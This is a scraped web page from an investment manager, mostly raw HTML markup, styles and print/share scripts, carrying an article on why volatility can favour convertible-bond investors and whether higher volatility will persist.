            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>In our last&nbsp;<a rel="noreferrer noopener" href="https://rwcpartnershub.com/debunking-the-complexity-of-converts/" target="_blank">discussion</a>&nbsp;about convertible bonds, we covered the topic of valuation, and hope that we cleared up some of the complexity of the subject.</p>



<p>We would like to perform a similar exercise for the notion of volatility and describe why it can be a good thing for convertible investors. After a brief refresher on definitions of volatility, we will cover:</p>



<ul>
<li>Why convertibles work in a volatile market</li>



<li>Why does our process benefit from volatility</li>



<li>Why can expensive convertibles still be attractive</li>



<li>Is higher volatility here to stay?</li>
</ul>



<p></p>



<h5 class="wp-block-heading" id="what-is-volatility-and-is-it-something-i-want-or-not">What is volatility, and is it something I want…or not?</h5>



<p>For the mathematically minded, volatility is a measure of dispersion. That is, if a mean value is known or forecast, volatility shows the range of potential returns around that central value. Or to put it another way, a higher value for volatility means more uncertainty about the future. That also means a greater chance of a good or bad outcome for an asset.</p>



<p>So, is higher volatility a good thing for investors? We noted in our previous discussion that volatility is an input into the option pricing formula. All else equal, a higher volatility input means that a call option, which is what is embedded within a convertible bond, becomes more valuable.</p>



<p>But to answer this question in real-world terms, we need to remember that usually one must take on risk to be able to earn a return. Higher volatility is the cost of that having that chance. The real answer about whether high volatility is good or not depends on how much investors are exposed to damage, compared with the potential gains to be made from that investment.</p>



<h5 class="wp-block-heading" id="why-convertibles-work-in-a-volatile-market">Why convertibles work in a volatile market</h5>



<p>Let’s look quickly at the concept that a higher input for volatility makes a call option more valuable. Why would that be the case, given that greater uncertainty means there is also a higher chance of a bad outcome?<br></p>



<p>Options can have an asymmetric payoff, where for an equal move up or down in an underlying stock, the gains from upside participation outweigh the losses on the downside. We can also refer to this asymmetric payoff as convexity. Simply put, if an underlying stock rises in value, the option participates in those gains, but if it falls, the option will have already moved to an out-of-the-money, low-premium state, while the stock can keep on falling. Convertible investors also hold debt of the issuer that must be repaid or refinanced, which adds further downside protection for investors.<br></p>



<p>Of course, a loss is a loss, but compared with holding stock directly, options or convertible bonds provide more potential convexity. In that way, rising volatility leads to market conditions that favour optionality. Or, if issuers using convertibles for financing are offering an embedded option to investors, that option becomes more valuable with rising volatility.</p>



<h5 class="wp-block-heading" id="why-does-our-process-benefit-from-volatility">Why does our process benefit from volatility?</h5>



<p>If we all knew which direction markets were likely to take, and they followed a predictable course to reach that outcome, investing would be simple. But of course, it isn’t that easy. And if volatility rises, markets can change course not only quickly, but also unpredictably.<br></p>



<p>As convertible investors, we have an extra benefit in being able to shape our investments and portfolios to achieve greater convexity of returns. That removes much of the unwanted risk from an incorrect market timing call in a more volatile market.<br></p>



<p>Rebalancing our portfolios is a key part of our investment process that allows us to maintain convexity. As individual holdings rise in value, they gain more sensitivity to the underlying stock, and become less convex. Or, if a holding has become too bond-like, it has little convexity unless that underlying stock gains massively in value. By trimming these types of positions and shifting into more convex holdings, we ensure that our portfolios are not too equity-like following a rally and at risk from a correction, or too bond-like and unable to participate in a bounce back.<br></p>



<p>When markets are more volatile, we tend to see more of this rebalancing activity as underlying stocks move in a wider range. Also, rising volatility has often coincided with rising issuance of new convertible bonds. Because most new issues are structured to provide convexity to investors, we have more opportunities to either take profits or redeploy out of bond-like holdings.</p>



<h5 class="wp-block-heading" id="why-can-expensive-convertibles-still-be-attractive">Why can expensive convertibles still be attractive?</h5>



<p>In our view, we see that many convertible investors can get fixated on comparing implied volatility, that is, using the price of the option to back out a volatility figure with realised or forecast volatility. Understanding volatility with convertibles also involves knowing when to be flexible about valuation, given that this factor is not the main source of returns under our investment process. We want our investment process to be disciplined, but not rigid and constrained.<br></p>



<p>It’s true that nobody wants to overpay, particularly not for an investment. But we are directional investors, not volatility forecasters, and we are using convertibles to take a view on an underlying stock, knowing that we have downside protection from the bond component.<br></p>



<p>If we see a position with an implied volatility that seems high relative to its potential volatility, we need to consider how much the underlying stock could rise in an upside case, while adjusting that total return downward as the rich option converges with a fair value. For a convertible that still offers convexity after that adjustment to total return, we could still justify a position. And there are often bonds that do trade with a premium to option-implied fair value for any number of reasons.</p>



<h5 class="wp-block-heading" id="is-higher-volatility-here-to-stay">Is higher volatility here to stay?</h5>



<p>We do see that higher volatility, at least, when compared with the low-volatility conditions experienced during the 2010s, is here to stay for a while. There are several reasons behind this shift, and we outline a few here:<br></p>



<ul>
<li>Greater uncertainty because of the coronavirus pandemic (lockdowns, mutant strains)</li>



<li>Structural changes to the economy related to the pandemic</li>



<li>The possibility of rising bond yields, which tend to be correlated with higher volatility</li>



<li>Continuing demand for growth-focused investments that are higher volatility in nature</li>



<li>Valuations for stocks at all-time highs; credit spreads also at historically tight levels</li>
</ul>



<p></p>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
